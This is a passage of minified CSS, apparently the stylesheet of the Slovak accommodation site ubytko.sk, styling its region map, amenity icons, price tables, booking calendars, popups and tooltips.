white;background-color:white;font-size:11px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;font-family:Arial,sans-serif}.theme1_select_wrapper,.search_persons_wrapper{padding:4px}.theme1_select_wrapper select,.search_persons_wrapper select{border:none;font-size:11px;background:transparent}.yellow_shadow{-webkit-box-shadow:0px 1px 2px 1px #dad07a;-moz-box-shadow:0px 1px 2px 1px #dad07a;-ms-box-shadow:0px 1px 2px 1px #dad07a;-o-box-shadow:0px 1px 2px 1px #dad07a;box-shadow:0px 1px 2px 1px #dad07a}.theme1_cal{background:white url(https://www.ubytko.sk/public/img/calendar_ico.png) no-repeat 74px 4px;width:84px}.theme2_input,.theme2_cal,.theme2_textarea,.popup_edit_error,.theme2_select_wrapper{float:left;display:inline;padding:5px;margin:0px 0px 12px 0px;background-color:#f2f2f2;font-size:12px;border:1px solid #d2d2d2;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-family:Arial,sans-serif}.theme2_select_wrapper{padding:4px}.theme2_input,.theme2_textarea{width:226px}.theme2_select_wrapper select{border:none;width:226px;background:transparent}.theme2_cal{background:#f2f2f2 url(https://www.ubytko.sk/public/img/calendar_ico.png) no-repeat 80px 4px}.error_input{background-color:#fce4e8;border:1px solid #ac0000}.popup_edit_error{background-color:#fce4e8;border:1px solid #ac0000}.map_body{float:left;margin:16px 13px 16px 17px}.map_view_container{float:left;position:relative;width:477px;height:252px}.map_container{float:left;position:relative}.map_view_container img.map{position:relative;z-index:2}.map_view_container img.region{display:none;position:absolute;z-index:1}.map_view_container img.regionBg{position:absolute;width:477px;z-index:0;height:252px;top:0px;left:0px;background:transparent}.trencin-map{left:57px;top:38px;width:110px;height:104px}.presov-map{left:258px;top:22px;width:213px;height:81px}.kosice-map{left:283px;top:77px;width:177px;height:84px}.zilina-map{left:138px;top:6px;width:129px;height:104px}.banskabystrica-map{left:142px;top:87px;width:162px;height:114px}.nitra-map{left:75px;top:116px;width:112px;height:127px}.trnava-map{left:14px;top:96px;width:83px;height:142px}.bratislava-map{left:6px;top:134px;width:48px;height:70px}.bratislava-a-okolie-map{left:10px;top:150px;width:46px;height:56px}.zahorie-map{left:4px;top:96px;width:70px;height:79px}.podunajsko-map{left:36px;top:189px;width:127px;height:54px}.dolne-povazie-map{left:41px;top:120px;width:56px;height:95px}.stredne-povazie-map{left:68px;top:64px;width:70px;height:64px}.dolna-nitra-map{left:85px;top:116px;width:60px;height:105px}.pohronie-tekov-map{left:128px;top:111px;width:55px;height:109px}.horna-nitra-map{left:99px;top:84px;width:68px;height:60px}.hont-map{left:152px;top:138px;width:57px;height:81px}.kysuce-map{left:143px;top:15px;width:50px;height:28px}.turiec-map{left:153px;top:52px;width:38px;height:61px}.horne-povazie-map{left:113px;top:30px;width:76px;height:55px}.orava-map{left:189px;top:5px;width:60px;height:53px}.liptov-map{left:189px;top:47px;width:78px;height:48px}.novohrad-map{left:201px;top:127px;width:59px;height:70px}.podpolanie-map{left:180px;top:122px;width:60px;height:38px}.horehronie-map{left:182px;top:87px;width:103px;height:41px}.gemer-map{left:244px;top:90px;width:88px;height:99px}.tatry-map{left:256px;top:36px;width:73px;height:57px}.zamagurie-map{left:290px;top:28px;width:35px;height:18px}.spis-map{left:292px;top:64px;width:61px;height:57px}.saris-map{left:324px;top:21px;width:85px;height:81px}.kosice-a-okolie-abov-map{left:328px;top:92px;width:66px;height:51px}.dolny-zemplin-map{left:392px;top:86px;width:67px;height:75px}.horny-zemplin-map{left:388px;top:30px;width:81px;height:76px}.pictogram{display:inline;float:left;width:41px;height:41px;background:url(https://www.ubytko.sk/public/img/pictograms.png) no-repeat 0px 0px}.pictogram_wrapper{display:inline;float:left;margin:0px 3px 4px 0px;width:41px;height:52px;text-align:center;vertical-align:bottom;font-size:11px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.pict_lozok{background-position:-281px -92px}.pict_wc{background-position:-281px -368px}.pict_shower{background-position:-281px -321px}.pict_parkovanie{background-position:-141px -321px}.pict_fajcenieYes{background-position:0px -183px}.pict_fajcenieNo{background-position:0px -229px}.pict_pesYes{background-position:-281px 0px}.pict_pesNo{background-position:-281px -413px}.pict_kuchyna{background-position:-187px -230px}.pict_restauracia{background-position:-328px -184px}.pict_bezbarierovy{background-position:-47px -91px}.pict_krbVnutorny{background-position:-187px -183px}.pict_ohnisko{background-position:-187px -275px}.pict_gril{background-position:-187px -45px}.pict_internet{background-position:-187px -91px}.pict_preDeti{background-position:-328px -138px}.pict_bazenVonkajsi{background-position:-94px -45px}.pict_bazenVnutorny{background-position:-94px -0px}.pict_sauna{background-position:-376px -276px}.pict_virivka{background-position:-94px -414px}.pict_volejbal{background-position:-235px -414px}.pict_tenis{background-position:-235px -368px}.pict_squash{background-position:-94px -368px}.pict_pingpong{background-position:-376px -46px}.pict_golf{background-position:-234px 0px}.pict_bowling{background-position:-94px -138px}.pict_futbal{background-position:-94px -321px}.pict_posilnovna{background-position:-94px -275px}.pict_kone{background-position:-234px -138px}.pict_rybacka{background-position:-376px -230px}#breadcrumbs{margin:0px 0px 12px 0px;padding:0;list-style:none;width:766px;overflow:hidden;background:#eee;border-width:1px;border-style:solid;border-color:#f5f5f5 #f5f5f5 #ccc #f5f5f5;-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-ms-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-o-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);box-shadow:0 2px 2px rgba(0, 0, 0, 0.4)}#breadcrumbs li{float:left}#breadcrumbs a{float:left;position:relative;text-decoration:none;padding:.4em 1em .4em 2em;color:#444;text-shadow:0 1px 0 rgba(255, 255, 255, 0.5);background:#f5f5f5;background:url([data-uri]);background:-moz-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, whitesmoke), color-stop(100%, #dddddd));background:-webkit-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-o-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-ms-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:linear-gradient(to right, #f5f5f5 0%, #dddddd 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#dddddd',GradientType=1 )}#breadcrumbs li:first-child a{padding-left:1em}#breadcrumbs a:hover{background:white}#breadcrumbs a:after,#breadcrumbs a:before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid;right:-1em}#breadcrumbs a:after{z-index:2;border-left-color:#ddd}#breadcrumbs a:before{border-left-color:#ccc;right:-1.1em;z-index:1}#breadcrumbs a:hover:after{border-left-color:#fff}#breadcrumbs .current,#breadcrumbs .current:hover{font-weight:bold;background:none}#breadcrumbs .current::after,#breadcrumbs .current::before{content:normal}.tbl .col_1,.tbl_1 .col_1,.tbl_service_prices .col_1,.pricelist .col_1,.discountlist .col_1,.surchargelist .col_1,.poi .col_1{width:10%}.tbl .col_2,.tbl_1 .col_2,.tbl_service_prices .col_2,.pricelist .col_2,.discountlist .col_2,.surchargelist .col_2,.poi .col_2{width:20%}.tbl .col_3,.tbl_1 .col_3,.tbl_service_prices .col_3,.pricelist .col_3,.discountlist .col_3,.surchargelist .col_3,.poi .col_3{width:30%}.tbl .col_4,.tbl_1 .col_4,.tbl_service_prices .col_4,.pricelist .col_4,.discountlist .col_4,.surchargelist .col_4,.poi .col_4{width:40%}.tbl .col_5,.tbl_1 .col_5,.tbl_service_prices .col_5,.pricelist .col_5,.discountlist .col_5,.surchargelist .col_5,.poi .col_5{width:50%}.tbl .col_6,.tbl_1 .col_6,.tbl_service_prices .col_6,.pricelist .col_6,.discountlist .col_6,.surchargelist .col_6,.poi .col_6{width:60%}.tbl .col_7,.tbl_1 .col_7,.tbl_service_prices .col_7,.pricelist .col_7,.discountlist .col_7,.surchargelist .col_7,.poi .col_7{width:70%}.tbl .col_8,.tbl_1 .col_8,.tbl_service_prices .col_8,.pricelist .col_8,.discountlist .col_8,.surchargelist .col_8,.poi .col_8{width:80%}.tbl .col_9,.tbl_1 .col_9,.tbl_service_prices .col_9,.pricelist .col_9,.discountlist .col_9,.surchargelist .col_9,.poi .col_9{width:90%}.tbl .col_10,.tbl_1 .col_10,.tbl_service_prices .col_10,.pricelist .col_10,.discountlist .col_10,.surchargelist .col_10,.poi .col_10{width:100%}.tbl_1,.tbl_service_prices,.pricelist,.discountlist,.surchargelist,.poi{table-layout:fixed;color:black;border-collapse:collapse}.tbl_1 td,.tbl_service_prices td,.pricelist td,.discountlist td,.surchargelist td,.poi td,.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th{padding:5px 6px 5px 6px;vertical-align:middle;border-bottom:1px solid #D6E8B4;border-top:1px solid #D6E8B4;font-size:12px}.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th,.tbl_1 .odd td,.tbl_service_prices .odd td,.pricelist .odd td,.discountlist .odd td,.surchargelist .odd td,.poi .odd td{background-color:#E6F1D2}.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th{font-weight:bold}.tbl_1 tr.fill td,.tbl_service_prices tr.fill td,.pricelist tr.fill td,.discountlist tr.fill td,.surchargelist tr.fill td,.poi tr.fill td{background-color:#E6F1D2}.tbl_service_prices{margin-bottom:30px}.tbl_service_prices .icon-ok-sign{color:#7c991b;font-size:16px}.tbl_service_prices .tbl_head_attribute{width:500px}.tbl_service_prices .tbl_head_service{width:106px;text-align:center}.cal_basic .cal_month{width:210px;height:207px;white-space:nowrap;margin:10px 10px 2px 10px;text-align:center}.cal_basic .cal_month .month_label{float:left;width:100%;margin:0px 0px 2px 0px;padding:3px 0px 3px 0px;color:#7c991b;font-size:13px;font-weight:bold}.cal_basic .cal_month .month_heading b{float:left;width:26px;height:20px;background-color:#e5f0cf;padding:4px 0px 0px 0px;margin:1px;color:#5C6066;border:1px solid #9ebe5d;font-size:10px}.cal_basic .cal_month time,.cal_basic .cal_month a,.cal_basic .cal_month span{position:relative;float:left;width:26px;height:21px;font-weight:bold;padding:1px 0px 2px 0px;margin:1px;font-size:11px;border:1px solid #cccccc}.cal_basic .cal_month .saturday,.cal_basic .cal_month .sunday{font-weight:bold;color:black}.cal_basic .cal_month .today{border:1px solid #ac0000}.cal_basic .cal_month .day_prev{color:#ffffff}.cal_basic .cal_month .full_occ,.cal_basic .cal_month .conf_r,.cal_basic .cal_month .conf_l,.cal_basic .cal_month .conf_f,.cal_basic .cal_month .pre_r,.cal_basic .cal_month .pre_l,.cal_basic .cal_month .pre_f,.cal_basic .cal_month .pre_conf,.cal_basic .cal_month .conf_pre{background:url(https://www.ubytko.sk/public/img/day_full_basic.png) no-repeat 0px 0px}.cal_basic .cal_month .conf_r{background-position:12px 0px}.cal_basic .cal_month .conf_l{background-position:-12px 0px}.cal_basic .cal_month .conf_f{background-position:0px 0px}.cal_basic .cal_month .pre_r{background-position:12px -24px}.cal_basic .cal_month .pre_l{background-position:-12px -24px}.cal_basic .cal_month .pre_f{background-position:0px -24px}.cal_basic .cal_month .pre_conf{background-position:0px -72px}.cal_basic .cal_month .conf_pre{background-position: 0px -48px}.cal_basic .cal_month .partial_occ,.cal_basic .cal_month .pre_part small,.cal_basic .cal_month .conf_part small{width:8px;padding:1px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.cal_basic .cal_month small{position:absolute;font-size:8px;bottom:0px;right:1px;font-weight:normal;text-align:center}.cal_basic .cal_month .pre_part small{background:#6a95cc;color:#e7e7e7}.cal_basic .cal_month .conf_part small{background:#FFAC62;color:#333333}.accommodation_actions{width:740px;height:80px;margin:25px 0px 25px 0px;padding:0px}.accommodation_actions a{float:left;display:inline;width:215px;height:64px;color:white;padding:4px 0px 4px 22px;cursor:pointer;text-align:left;background-image:url(https://www.ubytko.sk/public/img/detail_buttons.png);-webkit-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-moz-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-ms-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-o-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);font-weight:bold;font-size:25px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.accommodation_actions a:hover{text-decoration:none}.accommodation_actions a b{float:left;display:inline;padding-left:3px;font-size:11px;font-family:Arial, Helvetica, "Sans Serif";color:black}.button_book{background-position:0px 0px;margin:0px 0px 0px 0px}.button_book:hover{background-position:0px -75px}.button_ask{background-position:237px 0px;margin:0px 0px 0px 0px}.button_ask:hover{background-position:237px -75px}.button_contact{background-position:487px 0px;margin:0px 14px 0px 14px}.button_contact:hover{background-position:487px -75px}.accommodation_container{float:right;width:740px;padding:0px 10px 10px 14px}.accommodation_container header{float:left;display:inline;width:100%;margin-bottom:14px}.accommodation_container h1{font-size:25px;margin-bottom:0px}.accommodation_container h2{font-size:14px;margin-top:0px;font-weight:normal}.accommodation_container h2 a{color:black}.accommodation_container h3{color:#7c991b;font-size:16px;margin-bottom:10px}.accommodation_container .main_image{width:428px;height:321px;background:white;border:1px solid #d5d5d5;padding:7px;-webkit-box-shadow:0 0 5px 1px #d5d5d5;-moz-box-shadow:0 0 5px 1px #d5d5d5;-ms-box-shadow:0 0 5px 1px #d5d5d5;-o-box-shadow:0 0 5px 1px #d5d5d5;box-shadow:0 0 5px 1px #d5d5d5}.accommodation_container .teaser{position:absolute;bottom:7px;left:7px;height:34px;width:428px;background-color:black;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}.accommodation_container em{position:absolute;bottom:7px;left:7px;width:400px;padding:2px 12px 8px 12px;color:white;font-size:14px;font-style:normal;text-align:center}.accommodation_container .lastminute{display:inline;float:left;width:100%;text-align:center;margin:0px 0px 10px 0px;color:#ac0000;font-size:18px}.accommodation_info{float:right;display:inline;position:relative;width:280px;height:334px;font-size:13px;color:black}.accommodation_info h3{margin-top:2px}.accommodation_info .social_container{margin:1px 0px 16px 0px;width:100%;height:22px;overflow:hidden}.accommodation_info .fb-like,.accommodation_info .fb-send{float:left;margin-right:6px}.accommodation_stays{display:inline;float:left;width:740px;margin:6px 0px 10px 0px}.accommodation_description{display:inline;float:left;width:740px;margin:6px 0px 10px 0px}.toggle-button{float:right;width:100%}#accommodation_detail_tabs{-webkit-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-moz-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-ms-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-o-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);width:716px;text-align:left;margin:0px;padding:0px 10px 20px 10px}#accommodation_detail_tabs .detail_tab_menu{display:inline;float:left;width:718px;list-style:none;padding:0px;margin:18px 0px 16px 2px}#accommodation_detail_tabs .detail_tab_menu a{margin:0px 9px 0px 9px}#accommodation_detail_tabs .detail_tab_menu li{float:left}#accommodation_detail_tabs .detail_tab_menu .ui-state-active a{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.accommodation_not_active{width:100%;font-weight:bold;font-size:20px;padding:30px 0px 20px 0px;text-align:center;color:#ac0000}.popup_block{float:left;width:594px;height:600px;padding:0px 30px 0px 30px;background:white url(https://www.ubytko.sk/public/img/popup_bac.png) no-repeat 0px 0px;text-align:left}.popup_block h1{float:left;width:100%;color:#7c991b;border-bottom:2px solid #7c991b;font-size:22px;font-weight:bold;margin:26px 0px 16px 0px;margin:26px 0px 16px 0px;text-align:left}.popup_block .popup_body{float:left;width:100%}.popup_block .popup_col1{height:420px;width:178px;font-size:13px}.popup_block .popup_col2{display:inline;float:right;width:380px;margin-left:36px}.popup_block .popup_col1_description{width:100%;margin-top:18px}.popup_block .popup_close{margin-top:16px;color:#ee6e00}.popup_block label{float:left;width:100%;font-family:Arial,sans-serif;color:#333;font-size:12px;text-align:left}.popup_block .btn5{width:238px}.popup_message{float:left;width:100%;display:none;margin:28px 0px 0px 0px;text-align:center;font-size:18px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.popup_message p{float:left;width:100%;padding:24px 0px 24px 0px;color:white;background:#1188C1}.popup_form_error{float:right;width:138px;height:20px;padding-top:4px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif";font-size:10px;text-align:left;color:#c00}#booking_adults_error{padding-top:25px}#booking_date_error{padding-top:26px}#book_popup{background-position:0px 0px}#ask_popup{background-position:-654px 0px}#friend_popup{background-position:-654px 0px}#contact_popup{background-position:-1308px 0px}#contact_popup .popup_cols{height:630px;background:url(https://www.ubytko.sk/public/img/ubytko_phone.png) no-repeat center 320px}.contact_popup_block{float:left;width:100%;display:inline;margin-bottom:20px;padding-left:39px;background:url(https://www.ubytko.sk/public/img/contact_icons.png) no-repeat 0px 8px}.contact_heading{float:left;width:100%;padding:2px 0px 4px 0px;color:#7c991b;font-size:15px;font-weight:bold;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}#popup_phone_block{background-position:0px 8px}#popup_email_block{background-position:0px -76px}#popup_web_block{background-position:0px -171px}#popup_im_block{background-position:0px -271px}.accommodation_gallery{margin:10px 0px 0px 0px}.accommodation_gallery a,.accommodation_gallery span{display:inline;float:left;width:172px;height:130px;margin:2px 3px 4px 2px;background-color:white;border:1px solid #ccc}.accommodation_gallery a:hover{border:1px solid #ee6e00}.accommodation_gallery img{display:inline;float:left;margin:2px}.col_general,.col_left,.col_center,.col_right{float:left;width:222px;font-size:13px}.col_general strong,.col_left strong,.col_center strong,.col_right strong{display:block;width:100%;color:black;margin:2px 0px 2px 0px}.col_general span,.col_left span,.col_center span,.col_right span{display:block;width:100%;padding-left:12px;color:#333333}.col_left{margin:3px 0px 0px 10px}.col_center{margin:3px 10px 0px 10px}.col_right{margin:3px 0px 0px 0px}.pricelist{float:left;width:698px;margin:10px 11px 0px 11px}.pricelist small{font-size:11px;font-style:italic;color:#939393}.pricelist .season{width:290px}.pricelist .price{width:180px}.pricelist .conditions{width:186px}.pricelist .value_persons,.pricelist .value_nights{text-align:center;width:99px}.discountlist{float:left;width:698px;margin:20px 11px 0px 11px}.discountlist .title{width:590px}.discountlist .value{width:97px;text-align:center}.surchargelist{float:left;width:698px;margin:20px 11px 0px 11px}.surchargelist .title{width:590px}.surchargelist .value{width:97px;text-align:center}.occupation_help{float:left;clear:both;padding:20px 20px 0px 20px;width:682px;font-size:12px}#occupation_extended{float:left}.poi{float:left;width:698px;margin:10px 11px 0px 11px}.poi td{padding:3px 6px 3px 6px}.poi .distance{width:64px;text-align:right;padding-right:20px}.poi .title{width:420px}.poi .type{width:144px;padding-left:20px}.accommodation_map{float:left;width:716px;height:400px;margin:5px 0px 18px 0px}.booking_persons_wrapper{display:inline;float:left;color:#7c991b;width:226px;text-align:center;font-size:12px;margin:0px 0px 18px 0px}.input_group{float:left;width:234px}.input_group label{width:100px;padding:4px 0px 1px 0px}#booking_start{width:92px}#booking_end{float:right;width:92px}#booking_adults{width:92px}#booking_children{float:right;width:92px}#booking_age_wrapper{display:none}.accommodation_radius .accommodation_minor_line{margin:7px 4px 7px 4px}.locations_radius{width:100%;margin:20px 0px 0px 0px}.last_update_wrapper{width:100%;text-align:center;margin:5px 0px 5px 0px}.calendar_wrapper{width:698px;margin:0px 10px 0px 10px;padding:0px 0px 20px 0px}.info_wrapper{width:698px;text-align:center;margin:20px 11px 10px 11px;background:#E6F1D2;padding:8px 0px 8px 0px;border-top:1px solid #D6E8B4;border-bottom:1px solid #D6E8B4}.price_include_wrapper{width:698px;margin:12px 11px 6px 11px}.blank_info_wrapper{margin:3px 11px 3px 11px;width:690px;font-size:13px;text-align:center}.toggle_collapse{float:right;clear:both;display:block;margin:8px 16px 10px 0px}.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;direction:ltr;box-shadow:none;padding:0}.qtip-content{position:relative;padding:5px 9px;overflow:hidden;text-align:left;word-wrap:break-word}.qtip-titlebar{position:relative;padding:5px 35px 5px 10px;overflow:hidden;border-width:0 0 1px;font-weight:bold}.qtip-titlebar + .qtip-content{border-top-width:0 !important}.qtip-close{position:absolute;right:-9px;top:-9px;cursor:pointer;outline:medium none;border-width:1px;border-style:solid;border-color:transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-titlebar .ui-icon,.qtip-icon .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:normal bold 10px/13px Tahoma,sans-serif;color:inherit;background:transparent none no-repeat -100em -100em}.qtip-default{border-width:1px;border-style:solid;border-color:#F1D031;background-color:#FFFFA3;color:#555}.qtip-default .qtip-titlebar{background-color:#FFEF93}.qtip-default .qtip-icon{border-color:#CCC;background:#F1F1F1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#AAA;color:#111}.qtip-shadow{-webkit-box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15);-moz-box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15);box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15)}.qtip-rounded,.qtip-tipsy,.qtip-bootstrap{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.qtip-rounded .qtip-titlebar{-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.qtip-youtube{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 3px #333;-moz-box-shadow:0 0 3px #333;box-shadow:0 0 3px #333;color:white;border-width:0;background:#4A4A4A;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #4a4a4a), color-stop(100%, black));background-image:-webkit-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-moz-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-ms-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-o-linear-gradient(top, #4a4a4a 0, black 100%)}.qtip-youtube .qtip-titlebar{background-color:#4A4A4A;background-color:rgba(0, 0, 0, 0)}.qtip-youtube .qtip-content{padding:.75em;font:12px arial,sans-serif;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);"}.qtip-youtube .qtip-icon{border-color:#222}.qtip-youtube .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-jtools{background:#232323;background:rgba(0, 0, 0, 0.7);background-image:-webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));background-image:-moz-linear-gradient(top, #717171, #232323);background-image:-webkit-linear-gradient(top, #717171, #232323);background-image:-ms-linear-gradient(top, #717171, #232323);background-image:-o-linear-gradient(top, #717171, #232323);border:2px solid #ddd;border:2px solid #f1f1f1;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333}.qtip-jtools .qtip-titlebar{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)"}.qtip-jtools .qtip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)"}.qtip-jtools .qtip-titlebar,.qtip-jtools .qtip-content{background:transparent;color:white;border:0 dashed transparent}.qtip-jtools .qtip-icon{border-color:#555}.qtip-jtools .qtip-titlebar .ui-state-hover{border-color:#333}.qtip-cluetip{-webkit-box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);-moz-box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);background-color:#D9D9C2;color:#111;border:0 dashed transparent}.qtip-cluetip .qtip-titlebar{background-color:#87876A;color:white;border:0 dashed transparent}.qtip-cluetip .qtip-icon{border-color:#808064}.qtip-cluetip .qtip-titlebar .ui-state-hover{border-color:#696952;color:#696952}.qtip-tipsy{background:black;background:rgba(0, 0, 0, 0.87);color:white;border:0 solid transparent;font-size:11px;font-family:'Lucida Grande', sans-serif;font-weight:bold;line-height:16px;text-shadow:0 1px black}.qtip-tipsy .qtip-titlebar{padding:6px 35px 0 10px;background-color:transparent}.qtip-tipsy .qtip-content{padding:6px 10px}.qtip-tipsy .qtip-icon{border-color:#222;text-shadow:none}.qtip-tipsy .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-tipped{border:3px solid #959FA9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F9F9F9;color:#454545;font-weight:normal;font-family:serif}.qtip-tipped .qtip-titlebar{border-bottom-width:0;color:white;background:#3A79B8;background-image:-webkit-gradient(linear, left top, left bottom, from(#3a79b8), to(#2e629d));background-image:-webkit-linear-gradient(top, #3a79b8, #2e629d);background-image:-moz-linear-gradient(top, #3a79b8, #2e629d);background-image:-ms-linear-gradient(top, #3a79b8, #2e629d);background-image:-o-linear-gradient(top, #3a79b8, #2e629d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D)"}.qtip-tipped .qtip-icon{border:2px solid #285589;background:#285589}.qtip-tipped .qtip-icon .ui-icon{background-color:#FBFBFB;color:#555}.qtip-bootstrap{font-size:14px;line-height:20px;color:#333333;padding:1px;background-color:#ffffff;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.qtip-bootstrap .qtip-titlebar{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.qtip-bootstrap .qtip-titlebar .qtip-close{right:11px;top:45%;border-style:none}.qtip-bootstrap .qtip-content{padding:9px 14px}.qtip-bootstrap .qtip-icon{background:transparent}.qtip-bootstrap .qtip-icon .ui-icon{width:auto;height:auto;float:right;font-size:20px;font-weight:bold;line-height:18px;color:#000000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20)}.qtip-bootstrap .qtip-icon .ui-icon:hover{color:#000000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10}x:-o-prefocus,.qtip .qtip-tip{visibility:hidden}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:transparent;border:0 dashed transparent}.qtip .qtip-tip canvas{top:0;left:0}.qtip .qtip-tip .qtip-vml{behavior:url(https://www.ubytko.sk/public/assets.php?group=css_main);display:inline-block;visibility:visible}.qtipmodal-ie6fix{position:absolute !important}.capitals{text-transform:uppercase}.italic{font-style:italic}.crossed{text-decoration:line-through}.right{float:right !important}.left{float:left !important}.hidden{display:none !important;visibility:hidden}.invisible{visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.underline{text-decoration:underline}.textCenter{text-align:center}.placeholder{color:#aaa}.borderNone{border:none}.borderLeftNone{border-left:none !important}.borderRightNone{border-right:none !important}.marginLeftNone{margin-left:0 !important}.marginRightNone{margin-right:0 !important}.widthAll{width:100%}.content_full{float:left;width:966px}.content_right{float:right;width:764px}.content_right_text{float:right;width:764px;width:724px;padding:6px 20px 40px 20px;min-height:500px}.content_right_shadow{float:right;width:724px;padding:6px 20px 40px 20px;font-size:13px}.content_right_shadow p{line-height:19px}.content_right_shadow 